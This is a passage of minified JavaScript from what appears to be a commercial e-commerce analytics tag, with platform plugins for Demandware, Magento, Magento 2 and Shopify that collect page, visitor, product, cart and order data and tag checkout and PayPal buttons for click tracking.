item={};item.sku=tr.li[i].sku;item.nm=tr.li[i].nm;item.qt=tr.li[i].qt;item.pr=tr.li[i].opr;if(tr.li[i].masterSku){item.msku=tr.li[i].masterSku}if(tr.li[i].opt){try{item.var=JSON.stringify(tr.li[i].opt)}catch(e){}}if(tr.li[i].cat){item.cats=[];item.cats.push(tr.li[i].cat)}data.li.push(item)}}}}}return data}function getCart(hicObj){var data={};var cart=hicObj.data.cart;if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;data.li=[];if(cart.li&&cart.li.length>0){for(var i=0,length=cart.li.length;i<length;i++){var item={};item.sku=cart.li[i].sku;item.nm=cart.li[i].nm;item.qt=cart.li[i].qt;item.pr=cart.li[i].opr;if(cart.li[i].masterSku){item.msku=cart.li[i].masterSku}if(cart.li[i].opt){try{item.var=JSON.stringify(cart.li[i].opt)}catch(e){}}if(cart.li[i].cat){item.cats=[];item.cats.push(cart.li[i].cat)}data.li.push(item)}}}return data}function getDebug(hicObj,udoTr){var data={};var tr=hicObj.data.tr;if(tr){if(tr.cs){data.cs=tr.cs}if(tr.es){data.es=tr.es}if(tr.os){data.os=tr.os}if(tr.ps){data.ps=tr.ps}if(tr.ss){data.ss=tr.ss}if($.isEmptyObject(udoTr)){if(tr.id){data.id=tr.id}if(tr.tt){data.tt=tr.tt}if(tr.st){data.st=tr.st}}}return data}var plugin_name="demandware";var load=function(udo){if(w.__hic&&w.__hic.data&&w.__hic.data.platform==="demandware"){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){var tr=getTransaction(w.__hic,page);udo("transaction",tr);udo("customData","debug",getDebug(w.__hic,tr))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic))}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("demandware.getBreadcrumbArray",getBreadcrumbArray);addTestProp("demandware.getPage",getPage)})();(function(){var w=window;function getPage(hicObj){var data={};var page=hicObj.data.page;if(page&&page.bc&&page.bc.length){data.bc=page.bc}if(page&&page.route){var route=page.route.toLowerCase();data.ch=route;if(route.indexOf("cms_index_index")>-1){data.cn="home"}else if(route.indexOf("catalog_category_view")>-1){data.cn="category"}else if(route.indexOf("catalog_product_view")>-1){data.cn="pdp"}else if(route.indexOf("catalogsearch_")>-1){data.cn="search"}else if(route.indexOf("checkout_cart_index")>-1){data.cn="cart"}else if(route.indexOf("checkout_onepage_index")>-1||route.indexOf("onestepcheckout_index")>-1||route.indexOf("firecheckout_index_index")>-1||route.indexOf("onepagecheckout_index_index")>-1){data.cn="checkout"}else if(route.indexOf("paypal_express_review")>-1){data.cn="checkout";data.sc="review"}else if(route.indexOf("checkout_onepage_success")>-1||route.indexOf("onepagecheckout_index_success")>-1){data.cn="confirm"}else if(route.indexOf("cms_page_view")>-1){data.cn="content"}else if(route.indexOf("customer_")>-1||route.indexOf("sales_")>-1||route.indexOf("review_")>-1||route.indexOf("wishlist_")>-1||route.indexOf("oauth_")>-1||route.indexOf("newsletter_")>-1||route.indexOf("downloadable_")>-1){data.cn="account"}else if(route.indexOf("cms_index_noroute")>-1){data.cn="404"}}return data}function getVisitor(hicObj){var data={};var user=hicObj.data.user;if(user){data.pp="magento";data.ver=hicObj.version;data.pv=hicObj.data.platformVersion;data.pe=hicObj.data.platformEdition;if(typeof user.cg==="number"||typeof user.cg==="string"){data.cg=user.cg.toString()}if(user.id){data.id=user.id}data.a=user.auth}return data}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.nm=product.nm;data.sku=product.sku;data.msku=product.id;data.pr=product.pr;data.cats=product.cat;data.img=product.img;data.sq=product.sq;if(product.cur){data.cu=product.cur.cu;if(product.cur.cr!==1&&product.cur.cu!==product.cur.bcu){data.bc=product.cur.bcu;data.br=product.cur.cr}}}return data}function getLi(dataObj){var li=[];if(dataObj.li&&dataObj.li.length>0){for(var i=0,length=dataObj.li.length;i<length;i++){var lii=dataObj.li[i];var item={sku:lii.sku,nm:lii.nm,cats:lii.cat,qt:lii.qt,pr:lii.pr,img:lii.img};if(lii.opt){try{item.var=JSON.stringify(lii.opt)}catch(e){}}if(typeof lii.sq==="number"||typeof lii.sq==="string"){item.sq=lii.sq}if(lii.id){item.msku=lii.id}li.push(item)}}return li}function getTransaction(hicObj){var data={};var tr=hicObj.data.tr;if(tr){data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;data.cu=tr.cu;if(tr.cur){data.cu=tr.cur.cu;if(tr.cur.cr!==1&&tr.cur.cu!==tr.cur.bcu){data.bc=tr.cur.bcu;data.br=tr.cur.cr}}if(tr.type){data.pt=tr.type}if(tr.ccType){data.ct=tr.ccType}data.li=getLi(tr)}return data}function getCart(hicObj){var data={};var cart=hicObj.data.cart;if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;if(cart.cur){data.cu=cart.cur.cu;if(cart.cur.cr!==1&&cart.cur.cu!==cart.cur.bcu){data.bc=cart.cur.bcu;data.br=cart.cur.cr}}data.li=getLi(cart)}else{data.tt=0;data.qt=0}return data}function setupCheckoutButtons(pageData){if(pageData&&pageData.cn==="pdp"){var pdpAddToCart=$(".add-to-cart .btn-cart");if(pdpAddToCart.length){pdpAddToCart.attr(constants.KEY_DATA_ID,constants.PDP_ADD_TO_CART_BUTTON_ID)}}if(pageData&&pageData.cn==="cart"){var cartCheckout=$(".checkout-types .btn-checkout");if(cartCheckout.length){cartCheckout.attr(constants.KEY_DATA_ID,constants.CART_CHECKOUT_BUTTON_ID)}}}function setupPayPalButtons(pageData){var expSelector="a[href*=\\/paypal\\/express]";var pfSelector="a[href*=\\/payflow\\/express]";var pfbmlSelector="a[href*=\\/payflow\\/bml]";var bmlSelector="a[href*=\\/paypal\\/bml]";if(pageData&&pageData.cn==="pdp"){var pdpButtons=$(".add-to-cart .paypal-logo, #product-addtocart-button, #product_addtocart_button");if(pdpButtons.length){pdpButtons.each(function(){var $this=$(this);var exp=$this.find(expSelector);var pf=$this.find(pfSelector);var pfbml=$this.find(pfbmlSelector);var bml=$this.find(bmlSelector);if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_BML_BUTTON_ID)}})}}if(pageData&&pageData.cn==="cart"){var cartButtons=$(".checkout-types .paypal-logo");if(cartButtons.length){cartButtons.each(function(){var $this=$(this);var exp=$this.find(expSelector);var pf=$this.find(pfSelector);var pfbml=$this.find(pfbmlSelector);var bml=$this.find(bmlSelector);if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_BML_BUTTON_ID)}})}}}function setupOnePageCheckoutEvents(){if(w.Checkout&&w.Checkout.prototype&&$.type(w.Checkout.prototype.gotoSection)==="function"){var origGotoSection=w.Checkout.prototype.gotoSection;w.Checkout.prototype.gotoSection=function(section){tagServices.sendEvent("checkout","step",section);origGotoSection.apply(this,arguments)}}}function getHcidSelector(hcid){return'[data-hcid="'+hcid+'"]'}function checkoutHcidsAreSet(hcid){return $(getHcidSelector(hcid.minicart.checkout.hcid)).length&&$(getHcidSelector(hcid.minicart.cart.hcid)).length}function paypalHcidsAreSet(hcid){var bothExpresses=$(getHcidSelector(hcid.minicart.paypal.exp.hcid)).length&&$(getHcidSelector(hcid.minicart.paypal.bml.hcid)).length;var bothPayflows=$(getHcidSelector(hcid.minicart.paypal.pf.hcid)).length&&$(getHcidSelector(hcid.minicart.paypal.pfbml.hcid)).length;return bothExpresses||bothPayflows}function hcidsAreSet(hcid){return checkoutHcidsAreSet(hcid)&&paypalHcidsAreSet(hcid)}function checkAndApplyCustomSel(hcid){if(!hcid.minicart)return;$.each(hcid.minicart,function(type,props){if(type==="paypal"){var paypal=props;$.each(paypal,function(key,val){var $ppButton=val.customSel?$(val.customSel):"";if($ppButton.length){tagServices.setHcid($ppButton,val.hcid)}})}else{var $button=props.customSel?$(props.customSel):"";if($button.length){tagServices.setHcid($button,props.hcid)}}})}function setupMinicart(){var domTreeSelectors={header:"[class*=header], [id*=header], [class*=Header], [id*=Header]",minicart:"[class*=mini], [class*=cart], [class*=eader][class*=cart], [id*=mini], [id*=cart], [id*=eader][id*=cart]",action:"[class*=action], [id*=action]"};var hcid={minicart:{checkout:{sel:"a[href$=\\/checkout\\/onepage\\/], button[onclick*=\\/checkout\\/onepage\\/], a[href*=\\/checkout\\/onepage\\/\\?]",hcid:"minicart-co"},cart:{sel:"a[href$=\\/checkout\\/cart\\/], button[onclick*=\\/checkout\\/cart\\/], a[href*=\\/checkout\\/cart\\/\\?]",hcid:"minicart-cart"},paypal:{exp:{sel:"a[href*=\\/paypal\\/express]",hcid:"minicart-pp-exp"},pf:{sel:"a[href*=\\/payflow\\/express]",hcid:"minicart-pp-pf"},pfbml:{sel:"a[href*=\\/payflow\\/bml]",hcid:"minicart-pp-pf-bml"},bml:{sel:"a[href*=\\/paypal\\/bml]",hcid:"minicart-pp-bml"}}}};if(tagServices.hcid){$.extend(true,hcid,tagServices.hcid)}var ppSelector=[];$.each(hcid.minicart.paypal,function(key,props){ppSelector.push(props.sel)});ppSelector=ppSelector.join(",");tagServices.watchDom(function(){if(hcidsAreSet(hcid)){return}checkAndApplyCustomSel(hcid);var $headerLevel=$(domTreeSelectors.header);if($headerLevel.length){$headerLevel.each(function(){if(hcidsAreSet(hcid))return false;if(!paypalHcidsAreSet(hcid)){var $ppButtons=$(this).find(ppSelector);if($ppButtons.length){$ppButtons.each(function(){var paypal=hcid.minicart.paypal;var $ppButtonSection=$(this);$.each(paypal,function(ppType,props){if($(getHcidSelector(props.hcid)).length)return true;var $ppButton=$ppButtonSection.filter(props.sel);if($ppButton.length){tagServices.setHcid($ppButton,props.hcid)}})})}}var $minicartLevel=$(this).find(domTreeSelectors.minicart);if($minicartLevel.length){$minicartLevel.each(function(){if(checkoutHcidsAreSet(hcid))return false;var $actionLevel=$(this).find(domTreeSelectors.action);if($actionLevel.length){$actionLevel.each(function(){var buttons=hcid.minicart;var $actionSection=$(this);$.each(buttons,function(type,props){if(type==="paypal"||$(getHcidSelector(props.hcid)).length)return true;var $button=$actionSection.find(props.sel);if(!$button.length&&props.altSel){$button=$actionSection.find(props.altSel)}if($button.length){tagServices.setHcid($button,props.hcid);tagServices.setupMinicartVisibleEvent(getHcidSelector(props.hcid))}})})}})}})}})}var plugin_name="magento";var load=function(udo){if(w.__hic&&(w.__hic.data&&w.__hic.data.platform==="magento")){if(!udo("get:eventData","page")){var page=getPage(w.__hic);udo("page",page);if(page.cn==="checkout"){setupOnePageCheckoutEvents()}setupCheckoutButtons(page);setupPayPalButtons(page);setupMinicart()}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){udo("transaction",getTransaction(w.__hic))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic))}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("magento.getPage",getPage);addTestProp("magento.setupMinicart",setupMinicart);addTestProp("magento.getTransaction",getTransaction);addTestProp("magento.getCart",getCart);addTestProp("magento.getProduct",getProduct);addTestProp("magento.getVisitor",getVisitor)})();(function(){var w=window;var hicUdo;var plugin_name="magento2";var log=new Log(plugin_name+":");function getPage(hicObj){var data={};var page=hicObj.data.page;if(page&&page.bc&&page.bc.length){data.bc=page.bc}if(page&&page.route){var route=page.route.toLowerCase();data.ch=route;if(route.indexOf("cms_index_index")>-1){data.cn="home"}else if(route.indexOf("catalog_category_view")>-1){data.cn="category"}else if(route.indexOf("catalog_product_view")>-1){data.cn="pdp"}else if(route.indexOf("catalogsearch_")>-1){data.cn="search"}else if(route.indexOf("checkout_cart_index")>-1){data.cn="cart"}else if(route.indexOf("checkout_index_index")>-1){data.cn="checkout"}else if(route.indexOf("checkout_onepage_success")>-1){data.cn="confirm"}else if(route.indexOf("cms_page_view")>-1){data.cn="content"}else if(route.indexOf("customer_")>-1||route.indexOf("sales_")>-1||route.indexOf("review_")>-1||route.indexOf("wishlist_")>-1||route.indexOf("oauth_")>-1||route.indexOf("newsletter_")>-1||route.indexOf("downloadable_")>-1){data.cn="account"}else if(route.indexOf("cms_index_noRoute")>-1){data.cn="404"}}return data}function getVisitor(hicObj,async){var data={};var userObserver=hicObj.data.userObserver;var user=hicObj.data.user;if(userObserver){if(user){data.pp="magento2";data.ver=hicObj.version;data.pv=hicObj.data.platformVersion;data.pe=hicObj.data.platformEdition;if(typeof user.cg==="number"||typeof user.cg==="string"){data.cg=user.cg.toString()}if(user.id){data.id=user.id}data.a=user.auth}else{setTimeout(function(){getVisitor(hicObj,true)},100)}}else{setTimeout(function(){getVisitor(hicObj,true)},100)}if(async){if(!$.isEmptyObject(data)){hicUdo("visitor",data)}}else{return data}}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.nm=product.nm;data.msku=product.id;data.sku=product.sku;data.pr=product.pr;data.sq=product.sq;data.cats=product.cat;data.img=product.img;if(product.cur){data.cu=product.cur.cu;if(product.cur.cr!==1&&product.cur.cu!==product.cur.bcu){data.bc=product.cur.bcu;data.br=product.cur.cr}}}return data}function getLi(dataObj){var li=[];if(dataObj.li&&dataObj.li.length>0){for(var i=0,length=dataObj.li.length;i<length;i++){var lii=dataObj.li[i];var item={sku:lii.sku,nm:lii.nm,cats:lii.cat,qt:lii.qt,pr:lii.pr,img:lii.img};if(lii.opt){try{item.var=JSON.stringify(lii.opt)}catch(e){}}if(typeof lii.sq==="number"||typeof lii.sq==="string"){item.sq=lii.sq}if(lii.id){item.msku=lii.id}li.push(item)}}return li}function getTransaction(hicObj){var data={};var tr=hicObj.data.tr;if(tr){data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.cu=tr.cu;data.qt=tr.qt;data.ds=tr.ds;data.cu=tr.cu;if(tr.cur){data.cu=tr.cur.cu;if(tr.cur.cr!==1&&tr.cur.cu!==tr.cur.bcu){data.bc=tr.cur.bcu;data.br=tr.cur.cr}}if(tr.type){data.pt=tr.type}if(tr.ccType){data.ct=tr.ccType}data.li=getLi(tr)}return data}function getCart(hicObj,async){var data={};var cartObserver=hicObj.data.cartObserver;var cart=hicObj.data.cart;if(cartObserver){if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;if(cart.cur){data.cu=cart.cur.cu;if(cart.cur.cr!==1&&cart.cur.cu!==cart.cur.bcu){data.bc=cart.cur.bcu;data.br=cart.cur.cr}}data.li=getLi(cart)}else{setTimeout(function(){getCart(hicObj,true)},100)}}else{setTimeout(function(){getCart(hicObj,true)},100)}if(async){if(!$.isEmptyObject(data)){hicUdo("cart",data)}}else{return data}}function getHcidSelector(hcid){return'[data-hcid="'+hcid+'"]'}function setupMinicart(){var minicartSelector="#minicart-content-wrapper";var minicartActionSelector=minicartSelector+" [class*=action]";var checkoutSelector="#top-cart-btn-checkout";var cartSelector="a[href$=\\/checkout\\/cart],a[href$=\\/checkout\\/cart\\/],button[onclick*=\\/checkout\\/cart]";tagServices.watchDom(function(){if($(minicartActionSelector).length&&!$(minicartSelector+" [data-hcid]").length){var minicart=$(minicartSelector);var exp=minicart.find("input[data-checkout-url*=\\/express\\/]");var pf=minicart.find("input[data-checkout-url*=\\/payflowexpress\\/]");var pfbml=minicart.find("input[data-checkout-url*=\\/payflowbml\\/]");var bml=minicart.find("input[data-checkout-url*=\\/bml\\/]");var ic=minicart.find('img[src*="heckout"]');var cart=minicart.find(cartSelector);var co=minicart.find(checkoutSelector);if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_EXPRESS_BUTTON_ID)}if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_PAYFLOW_BUTTON_ID)}if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_PAYFLOW_BML_BUTTON_ID)}if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_BML_BUTTON_ID)}if(cart.length){cart.attr(constants.KEY_DATA_ID,constants.MINICART_CART_BUTTON_ID);tagServices.setupMinicartVisibleEvent(getHcidSelector(constants.MINICART_CART_BUTTON_ID))}if(co.length){co.attr(constants.KEY_DATA_ID,constants.MINICART_CHECKOUT_BUTTON_ID);tagServices.setupMinicartVisibleEvent(getHcidSelector(constants.MINICART_CHECKOUT_BUTTON_ID))}if(ic.length&&$("#paypal-express-in-context-checkout-main").length){ic.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_IN_CONTEXT_BUTTON_ID)}}})}function setupCheckoutButtons(pageData){if(pageData&&pageData.cn==="pdp"){var pdpCheckoutButton=$("#product-addtocart-button");if(pdpCheckoutButton.length){pdpCheckoutButton.attr(constants.KEY_DATA_ID,constants.PDP_ADD_TO_CART_BUTTON_ID)}}if(pageData&&pageData.cn==="cart"){var cartCheckoutButton=$(".checkout-methods-items [data-role=proceed-to-checkout].checkout").parent();if(cartCheckoutButton.length){cartCheckoutButton.attr(constants.KEY_DATA_ID,constants.CART_CHECKOUT_BUTTON_ID)}}}function setupPayPalButtons(pageData){if(pageData&&pageData.cn==="pdp"){var pdpButtons=$("#product_addtocart_form .paypal");if(pdpButtons.length){pdpButtons.each(function(){var $this=$(this);var exp=$this.find("input[data-checkout-url*=\\/express\\/]");var pf=$this.find("input[data-checkout-url*=\\/payflowexpress\\/]");var pfbml=$this.find("input[data-checkout-url*=\\/payflowbml\\/]");var bml=$this.find("input[data-checkout-url*=\\/bml\\/]");if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_BML_BUTTON_ID)}})}}if(pageData&&pageData.cn==="cart"){var cartButtons=$(".cart-summary .paypal");if(cartButtons.length){cartButtons.each(function(){var $this=$(this);var exp=$this.find("input[data-checkout-url*=\\/express\\/]");var pf=$this.find("input[data-checkout-url*=\\/payflowexpress\\/]");var pfbml=$this.find("input[data-checkout-url*=\\/payflowbml\\/]");var bml=$this.find("input[data-checkout-url*=\\/bml\\/]");var ic=$this.find('img[src*="heckout"]');if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_BML_BUTTON_ID)}else if(ic.length&&$("#paypal-express-in-context-checkout-main").length){ic.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_IN_CONTEXT_BUTTON_ID)}})}}}function setupOnePageCheckoutEvents(){}function braintreePlugin(pageData){log.debug("braintreePlugin running");var w=window;var helpers=tagServices.braintreeHelpers;(function registerBraintreeFailsafe(){log.debug("braintreeFailsafe callbacks registering");tagServices.one("delivery.finished",function(){helpers.orchestrateExperiences()});tagServices.one("delivery.noExperiencesFound",function(){helpers.orchestrateExperiences()})})();function _setupBraintreeClickHandler(pageData){function _generateDynamicId(location,clickReturnObj,cancelString){var base=cancelString?"cancel-"+location+"-bt-":location+"-bt-";if(clickReturnObj.card){return base+clickReturnObj.card}else{return clickReturnObj.fundingSource==="paypal"?base+"pp":base+"pp-"+clickReturnObj.fundingSource}}(function addClickHandlers(){var locations=["minicart",pageData.cn];$.each(locations,function(ix,location){var locationObj=w.braintreeHicApi[location];if($.isFunction(locationObj)){var ppObj=[locationObj("paypal")];if(location==="checkout"){ppObj=[locationObj("paypalCheckout"),locationObj("paypalCredit")]}if($.isPlainObject(ppObj[0])){$.each(ppObj,function(ix,obj){var dynamicHcId;if($.isFunction(obj.registerClick)){obj.registerClick(function(clickReturnObj){dynamicHcId=_generateDynamicId(location,clickReturnObj);if(!dynamicHcId){dynamicHcId="bt-unrecognized"}tagServices.sendClickEvent(dynamicHcId)})}if($.isFunction(obj.registerCancel)){obj.registerCancel(function(){if(!dynamicHcId)return;tagServices.sendClickEvent("cancel-"+dynamicHcId)})}})}}})})()}function _sledgehammerBackup(){tagServices.waitFor(function(){return!!w.braintreeHicApi},function(){w.braintreeHicApi.show(true);log.debug("braintree sledgehammer backup applied. Please check logs for error.")})}function _initBraintree(){_setupBraintreeClickHandler(pageData);w.braintreeHicApi.hicReady()}function _isVersionSupported(){return w.braintreeHicApi.version.split(".")[0]==="1"}function _isTestingEnabled(){return w.braintreeHicApi.isTestingEnabled}function _trigger(triggerString){tagServices.braintreeEventRegistry.trigger("braintree."+triggerString)}function _triggerEnabledMethods(){$.each(w.braintreeHicApi.paymentMethods.enabled,function(ix,method){_trigger(method.type);_trigger(method.page)})}(function init(){try{var btApi=w.braintreeHicApi;if(btApi){_initBraintree();if(!_isTestingEnabled()){log.debug("braintree testing disabled, no payment methods configured, or config missing.");return btApi.show(true)}else{log.debug("braintree testing enabled and ready.")}if(_isVersionSupported(btApi)){_triggerEnabledMethods();tagServices.braintreeHelpers.orchestrateExperiences()}else{log.debug("window.braintreeHicApi version does not match supported version. Cleaning up and forcing enabled buttons to show.");btApi.show(true)}}else{$(window).one("message.m2hcbt",init)}}catch(e){log.debug(e);_sledgehammerBackup()}})();addTestProp("magento2.setupBraintreeClickHandler",_setupBraintreeClickHandler)}var load=function(udo){if(w.__hic&&(w.__hic.data&&w.__hic.data.platform==="magento2")){hicUdo=udo;var pageData=getPage(w.__hic);if(pageData.cn==="checkout"){setupOnePageCheckoutEvents()}if(!udo("get:eventData","page")){udo("page",pageData)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){udo("transaction",getTransaction(w.__hic))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic))}braintreePlugin(pageData);setupCheckoutButtons(pageData);setupPayPalButtons(pageData);setupMinicart(pageData)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("magento2.getPage",getPage);addTestProp("magento2.setupMinicart",setupMinicart);addTestProp("magento2.getTransaction",getTransaction);addTestProp("magento2.getCart",getCart);addTestProp("magento2.getProduct",getProduct);addTestProp("magento2.getVisitor",getVisitor);addTestProp("magento2.braintreePlugin",braintreePlugin)})();(function(){var w=window;var plugin_name="shopify";var log=new Log(plugin_name+":");function getPage(hicObj){var data={cn:"content"};var SEARCH_PATH="/search";var CART_PATH="/cart";var path=info.url&&info.url.pathname&&info.url.pathname.toLowerCase();if(path&&path[path.length-1]==="/"){path=path.substr(0,path.length-1)}var rootPath=w.Shopify&&w.Shopify.routes&&w.Shopify.routes.root;if(rootPath&&rootPath[rootPath.length-1]==="/"){rootPath=rootPath.substr(0,rootPath.length-1)}var page=hicObj.data.page;if(page&&page.bc&&page.bc.length){data.bc=page.bc}if(page&&page.kind==="404"){data.cn="404"}else if(path===""||path===rootPath){data.cn="home"}else if(path.indexOf("/products/")>-1){data.cn="pdp"}else if(path.indexOf("/collections/")>-1){data.cn="category";if(page.catId){data.catid=page.catId}}else if(path==="/search"||path===rootPath+SEARCH_PATH){data.cn="search"}else if(path==="/cart"||path===rootPath+CART_PATH){data.cn="cart"}else if(path.indexOf("/checkouts/")>-1){if(path.indexOf("/thank_you")>-1){data.cn="confirm"}else{var step=w.Shopify&&w.Shopify.Checkout&&w.Shopify.Checkout.step;data.cn="checkout";if(step&&step.length){data.sh=step;if(step==="contact_information"){data.sc="login"}else if(step==="shipping_method"){data.sc="shipping"}else if(step==="payment_method"){data.sc="billing"}else if(step==="processing"||step==="review"){data.sc=step}}}}else if(path.indexOf("/account")>-1||path.indexOf("/orders/")>-1){data.cn="account"}return data}function getVisitor(hicObj){var data={};var user=hicObj.data.user;data.vid=hicObj.data.vid;data.pp="shopify";data.ver=hicObj.version;data.a=false;if(user){if(user.id){data.id=user.id}data.a=user.auth}return data}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.nm=product.nm;data.msku=product.id;data.sku=product.sku;data.pr=product.pr;data.cats=product.cat;data.img=product.img;if(w.Shopify&&w.Shopify.currency&&w.Shopify.currency.active){data.cu=w.Shopify.currency.active;if(+w.Shopify.currency.rate!==1&&w.Shopify.currency.active!==hicObj.data.cu){data.bc=hicObj.data.cu;data.br=w.Shopify.currency.rate}}}return data}function getTransactionId(tr){var id=tr.nm;if(typeof id==="undefined"){id=tr.num}if(typeof id==="undefined"){id=tr.id}return id}function getTransaction(hicObj,page){var data={};var tr=hicObj.data.tr;if(tr){if(page&&page.cn==="confirm"){data.id=getTransactionId(tr);data.idp=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;if(w.Shopify&&w.Shopify.checkout){var co=w.Shopify.checkout;if(co.presentment_currency){data.cu=co.presentment_currency;if(co.presentment_currency!==co.currency){data.bc=co.currency}}}if(tr.ct){data.ct=tr.ct}if(tr.gw){data.pt=tr.gw}data.li=[];if(tr.li&&tr.li.length>0){for(var i=0,length=tr.li.length;i<length;i++){var item={sku:tr.li[i].sku,nm:tr.li[i].nm,cats:tr.li[i].cat,qt:tr.li[i].qt,pr:tr.li[i].pr,img:tr.li[i].img};if(tr.li[i].opts){try{item.var=JSON.stringify(tr.li[i].opts)}catch(e){}}if(tr.li[i].id){item.msku=tr.li[i].id}data.li.push(item)}}}}return data}function getCart(hicObj,page){var data={};var cart=hicObj.data.cart;var presentmentCurrency;if(!cart&&page&&page.cn==="checkout"){cart=hicObj.data.tr;if(w.Shopify&&w.Shopify.Checkout){presentmentCurrency=w.Shopify.Checkout.currency}}if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;if(cart.cu){data.cu=cart.cu;var rate;if(w.Shopify&&w.Shopify.currency&&w.Shopify.currency.rate){rate=w.Shopify.currency.rate}if(cart.cu!==hicObj.data.cu&&+rate!==1){data.bc=hicObj.data.cu;data.br=rate}}else if(presentmentCurrency){data.cu=presentmentCurrency;if(presentmentCurrency!==hicObj.data.cu){data.bc=hicObj.data.cu}}var cartId=tagServices.getCookie("cart");if(cartId){data.id=cartId.substring(0,8)}data.li=[];if(cart.li&&cart.li.length>0){for(var i=0,length=cart.li.length;i<length;i++){var item={sku:cart.li[i].sku,nm:cart.li[i].nm,cats:cart.li[i].cat,qt:cart.li[i].qt,pr:cart.li[i].pr,img:cart.li[i].img};if(cart.li[i].opts){try{item.var=JSON.stringify(cart.li[i].opts)}catch(e){}}if(cart.li[i].id){item.msku=cart.li[i].id}data.li.push(item)}}}return data}function getTransactionFromShopifyWindowObj(page){var data={};if(w.Shopify&&w.Shopify.checkout){if(!page||page.cn!=="confirm"){return data}var co=w.Shopify.checkout;var $orderNum=$(".os-order-number").first();var orderNumText=$orderNum&&$orderNum.text();var orderNumTextTrimmed=orderNumText&&orderNumText.trim();var orderNumSplit=orderNumTextTrimmed.split(" ");if(orderNumSplit.length>1){orderNumSplit.shift()}var orderNum=orderNumSplit.join(" ");if(!orderNum){orderNum=co.order_id}data.id=orderNum;data.idp=co.order_id;data.st=co.subtotal_price;data.tx=co.total_tax;data.tt=co.total_price;data.ds=co.discount&&co.discount.amount;data.sh=co.shipping_rate&&co.shipping_rate.price;data.ct=co.credit_card&&co.credit_card.brand;if(co.presentment_currency){data.cu=co.presentment_currency;if(co.presentment_currency!==co.currency){data.bc=co.currency}}if(co.line_items){data.li=$.map(co.line_items,function(li){return{pr:li.price,qt:li.quantity,img:li.image_url,nm:li.title,sku:li.sku,"var":li.variant_title,msku:li.product_id}})}}return data}function getVisitorFromShopifyWindowObj(){var data={};if(w.Shopify&&w.Shopify.checkout){var co=w.Shopify.checkout;data.pp="shopify";if(co.customer_id){data.id=co.customer_id}}return data}function handleNonShopifyPlusConfirmPage(udo){var page=getPage({data:{}});if(!udo("get:eventData","transaction")){udo("transaction",getTransactionFromShopifyWindowObj(page))}if(!udo("get:eventData","page")){udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitorFromShopifyWindowObj())}}function setupAddToCartAndCheckoutButtons(pageData){var pdpAcSel="button[id*=cart][id*=add], button[class*=cart][class*=add], .button[id*=cart][id*=add], .button[class*=cart][class*=add], 